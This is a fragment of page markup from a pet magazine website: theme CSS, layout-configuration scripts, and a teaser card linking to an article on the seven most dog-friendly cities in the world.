</script><div class="td-block-title-wrap"></div><div id=tdi_38 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pettimemagazine.com/lifestyle/the-7-most-dog-friendly-cities-in-the-world/"  rel="bookmark" class="td-image-wrap " title="The 7 most dog-friendly cities in the world" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pettimemagazine.com/wp-content/uploads/2022/06/dogs-new-york-city_173948-1709-1068x740.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://pettimemagazine.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://pettimemagazine.com/lifestyle/the-7-most-dog-friendly-cities-in-the-world/"  rel="bookmark" title="The 7 most dog-friendly cities in the world">The 7 most dog-friendly cities in the world</a></h3>
                    
                    
                    <div class="td-excerpt">In many places dogs are welcome, but these 7 cities are a real dog paradise. Dog-friendly museums, dog-friendly beaches and special dog menus are just some of the surprises that await you and (especially) your...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://pettimemagazine.com/lifestyle/the-7-most-dog-friendly-cities-in-the-world/" title="READ MORE"  >READ MORE</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_39" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}.tdi_40:before,.tdi_40:after{display:table}.tdi_40{position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_40{padding-top:24px!important;padding-bottom:24px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_39_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;opacity:0.04!important;background-position:center top!important}</style></div><style>.tdi_39_rand_style{background-color:#30bdef!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_43 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-bottom:0px!important}@media (max-width:767px){.tdi_43{margin-bottom:0px!important}}</style>
<style>.tdi_43 .td-image-wrap{padding-bottom:70%}.tdi_43 .entry-thumb{background-position:center 50%}.tdi_43 .td-image-container{flex:0 0 50%;width:50%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_43 .td-image-container,.ie11 .tdi_43 .td-image-container{flex:0 0 auto}.tdi_43 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_43 .td-module-meta-info,.ie11 .tdi_43 .td-module-meta-info{flex:1}body .tdi_43 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_43 .td-module-meta-info{padding:0 140px 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_43 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_43 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_43 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_43 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_43 .td-post-vid-time{display:block}.tdi_43 .td-post-category{padding:8px 16px;background-color:#ffffff;color:#30bdef;border-width:0px;border-style:solid;border-color:#aaa;font-family:Poppins!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_43 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_43 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_43 .td-author-date{display:none}.tdi_43 .td-post-author-name{display:none}.tdi_43 .td-post-date,.tdi_43 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_43 .entry-review-stars{display:none}.tdi_43 .td-icon-star,.tdi_43 .td-icon-star-empty,.tdi_43 .td-icon-star-half{font-size:10px}.tdi_43 .td-module-comments{display:none}.tdi_43 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_43 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_43 .td-post-category:hover{background-color:#ffffff!important}.tdi_43 .td-module-title a{color:#ffffff}.tdi_43 .td_module_wrap:hover .td-module-title a{color:#ffffff!important}.tdi_43 .td-post-author-name a{color:#ffffff}.tdi_43 .td-post-author-name:hover a{color:#ffffff}.tdi_43 .td-excerpt{color:rgba(255,255,255,0.9);margin:0 0 20px 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_43 .td-module-meta-info,.tdi_43 .td-next-prev-wrap{text-align:left}.tdi_43 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_43 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_43 .td-module-exclusive .td-module-title a:before{display:none;border-radius:0px}.tdi_43 .entry-title{margin:20px 0;font-family:Poppins!important;font-size:42px!important;line-height:1!important;font-weight:700!important}.tdi_43 .td-read-more{margin:0px;margin:0px}.tdi_43 .td-read-more a{padding:15px 20px 14px;border-radius:0px;background-color:#ffffff!important;color:#30bdef;font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_43 .td-read-more:hover a{background-color:#ffffff!important}.tdi_43 .td-editor-date,.tdi_43 .td-editor-date .td-post-author-name a,.tdi_43 .td-editor-date .entry-date,.tdi_43 .td-module-comments a{font-family:Poppins!important}html:not([class*='ie']) .tdi_43 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_43 .td-module-meta-info{padding:0 40px 0 40px}.tdi_43 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_43 .td-module-container:before{bottom:-0px}.tdi_43 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_43 .entry-title{font-size:24px!important}.tdi_43 .td-post-category{font-size:13px!important}.tdi_43 .td-excerpt{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .td-image-wrap{padding-bottom:110%}.tdi_43 .td-module-meta-info{padding:0 40px 0 0}.tdi_43 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_43 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_43 .td-module-container:before{bottom:-15px}.tdi_43 .td-post-category{padding:6px 12px;font-size:11px!important}.tdi_43 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_43 .entry-title{margin:15px 0;font-size:28px!important;line-height:1.1!important}.tdi_43 .td-excerpt{margin:0 0 30px 0;font-size:13px!important}.tdi_43 .td-read-more a{padding:14px 17px 13px}}@media (max-width:767px){.tdi_43 .td-image-wrap{padding-bottom:60%}.tdi_43 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_43 .td-image-container,.ie11 .tdi_43 .td-image-container{flex:0 0 auto}.tdi_43 .td-module-container{flex-direction:column}.ie10 .tdi_43 .td-module-meta-info,.ie11 .tdi_43 .td-module-meta-info{flex:auto}.tdi_43 .td-module-meta-info{padding:10px 0 0 0}.tdi_43 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_43 .td-module-container:before{bottom:-20px}.tdi_43 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_43 .entry-title{margin:15px 0 15px 0;font-size:24px!important}.tdi_43 .td-excerpt{margin:0 0 15px 0;font-size:14px!important}.tdi_43 .td-post-category{font-size:10px!important}}</style><script>var block_tdi_43 = new tdBlock();
block_tdi_43.id = "tdi_43";
block_tdi_43.atts = '{"show_com":"none","image_width":"eyJhbGwiOiI1MCIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","meta_padding":"eyJhbGwiOiIwIDE0MHB4ICAwIDQwcHgiLCJwaG9uZSI6IjEwcHggMCAwIDAiLCJsYW5kc2NhcGUiOiIwIDQwcHggIDAgNDBweCAiLCJwb3J0cmFpdCI6IjAgNDBweCAgMCAwICJ9","image_radius":"","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTEwIiwicGhvbmUiOiI2MCJ9","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"","show_btn":"","show_review":"none","show_cat":"","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJwb3J0cmFpdCI6IjI4IiwicGhvbmUiOiIyNCIsImxhbmRzY2FwZSI6IjI0IiwiYWxsIjoiNDIifQ==","underline_height":"0","f_title_font_weight":"700","show_author":"none","show_date":"none","art_title":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCIsInBob25lIjoiMTVweCAwIDE1cHggMCJ9","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#30bdef","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTAifQ==","modules_divider":"","h_effect":"","title_txt_hover":"#ffffff","f_title_font_line_height":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIxLjEifQ==","f_cat_font_line_height":"1","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiNDAifQ==","modules_category_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDEycHgifQ==","mc1_el":"36","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.9)","art_btn":"0","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_weight":"700","f_btn_font_size":"12","f_btn_font_style":"","btn_bg_hover":"#ffffff","btn_txt":"#30bdef","btn_title":"READ MORE","btn_bg":"#ffffff","title_txt":"#ffffff","art_excerpt":"eyJhbGwiOiIwIDAgMjBweCAwIiwicG9ydHJhaXQiOiIwIDAgMzBweCAwIiwicGhvbmUiOiIwIDAgMTVweCAwIn0=","meta_info_align":"center","f_btn_font_spacing":"0.5","f_btn_font_line_height":"1","btn_margin":"0","image_size":"td_1068x0","f_cat_font_spacing":"0.5","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMTQiLCJwb3J0cmFpdCI6IjEzIiwibGFuZHNjYXBlIjoiMTQifQ==","f_ex_font_line_height":"1.4","f_ex_font_weight":"eyJhbGwiOiI0MDAiLCJwaG9uZSI6IjQwMCJ9","btn_padding":"eyJhbGwiOiIxNXB4IDIwcHggMTRweCIsInBvcnRyYWl0IjoiMTRweCAxN3B4IDEzcHgifQ==","btn_radius":"0","modules_cat_border":"0","review_size":"0","excl_show":"none","f_meta_font_family":"702","category_id":16,"sort":"featured","td_ajax_preloading":"preload","offset":"2","modules_on_row":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIiwiYWxsIjoiMCJ9","limit":"1","excl_radius":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-102","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_border_width":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
block_tdi_43.td_column_number = "3";
block_tdi_43.block_type = "td_flex_block_1";
block_tdi_43.post_count = "0";
block_tdi_43.found_posts = "0";
block_tdi_43.header_color = "";
block_tdi_43.ajax_pagination_infinite_stop = "";
block_tdi_43.max_num_pages = "-2";
tdBlocksArray.push(block_tdi_43);
</script><div class="td-block-title-wrap"></div><div id=tdi_43 class="td_block_inner td-mc1-wrap"></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row" >
<style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:block}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:table}@media (min-width:768px){.tdi_45{margin-left:-20px;margin-right:-20px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_45{margin-left:-15px;margin-right:-15px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_45{margin-left:-10px;margin-right:-10px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_45{margin-left:-0px;margin-right:-0px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_45{margin-top:30px!important}.tdi_45 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_45{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-bottom:60px!important;padding-right:5px!important;padding-left:5px!important}}</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_47{vertical-align:baseline;flex-grow:0}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_48 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{margin-bottom:0px!important}}</style>
<style>.tdi_48 .td-image-wrap{padding-bottom:60%}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_48 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:auto}body .tdi_48 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_48 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_48 .td_module_wrap{width:25%;float:left;padding-left:15px;padding-right:15px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_48 .td_module_wrap{float:right}.tdi_48 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_48 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-post-category{padding:6px 12px;border-radius:100px;background-color:var(--metro-exclusive);color:#ffffff;border-width:1px;border-style:solid;border-color:#aaa;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:600!important}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:none}.tdi_48 .entry-review-stars{display:inline-block}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:10px}.tdi_48 .td-module-comments{display:none}.tdi_48 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_48 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_48 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_48 .td-module-title a{color:#333333}.tdi_48 .td_module_wrap:hover .td-module-title a{color:#333333!important}.tdi_48 .td-module-meta-info,.tdi_48 .td-next-prev-wrap{text-align:left}.tdi_48 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_48 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_48 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_48 .td-module-exclusive .td-module-title a:before{display:none;padding:4px 6px 3px;border-radius:2px;background-color:var(--metro-exclusive);font-family:Montserrat!important;font-size:11px!important;font-weight:500!important}.tdi_48 .entry-title{margin:5px 0 5px 0;font-family:Poppins!important;font-size:20px!important;font-weight:700!important}.tdi_48 .td-excerpt{margin:0px;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important;font-weight:400!important}.tdi_48 .td-read-more a{background-color:rgba(255,255,255,0)!important;font-family:Poppins!important;text-transform:uppercase!important}.tdi_48 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_48 .td-block-title a,.tdi_48 .td-block-title span{font-family:Poppins!important}.tdi_48 .td-subcat-list a,.tdi_48 .td-subcat-dropdown span,.tdi_48 .td-subcat-dropdown a{font-family:Poppins!important}.tdi_48 .td-editor-date,.tdi_48 .td-editor-date .td-post-author-name a,.tdi_48 .td-editor-date .entry-date,.tdi_48 .td-module-comments a{font-family:Poppins!important}.tdi_48 .td-load-more-wrap a{font-family:Poppins!important}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_48 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_48 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_48 .entry-title{font-size:18px!important;line-height:1!important}.tdi_48 .td-post-category{font-size:12px!important}.tdi_48 .td-excerpt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .td-image-wrap{padding-bottom:100%}.tdi_48 .td-module-meta-info{padding:15px 0 0 0}.tdi_48 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_48 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-post-category{padding:4px 10px;font-size:11px!important}.tdi_48 .td-excerpt{display:none;font-size:13px!important}.tdi_48 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_48 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_48 .entry-title{line-height:1.2!important}}@media (max-width:767px){.tdi_48 .td-image-wrap{padding-bottom:80%}.tdi_48 .td-module-meta-info{max-width:100%}.tdi_48 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_48 .td_module_wrap{float:right}.tdi_48 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_48 .td-module-container:before{bottom:-7.5px}.tdi_48 .td-post-category{margin:5px 0 0 0;padding:3px 12px;border-width:0px;border-style:solid;border-color:#aaa;font-size:9px!important}.tdi_48 .td-excerpt{display:block}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .entry-title{margin:10px 0 0 0;font-size:18px!important}}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"modules_category":"above","show_btn":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJub25lIn0=","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6ImJsb2NrIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImxhbmRzY2FwZSI6IjEifQ==","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJub25lIn0=","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiI2MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiI4MCJ9","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwiYWxsIjoiMjAiLCJwaG9uZSI6IjE1In0=","art_excerpt":"0","art_title":"eyJhbGwiOiI1cHggMCA1cHggMCIsInBob25lIjoiMTBweCAwIDAgMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"20","f_title_font_family":"702","f_title_font_transform":"","title_txt":"#333333","title_txt_hover":"#333333","cat_bg":"var(--metro-exclusive)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiI2cHggMTJweCIsInBvcnRyYWl0IjoiNHB4IDEwcHgiLCJwaG9uZSI6IjNweCAxMnB4In0=","f_cat_font_family":"702","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjo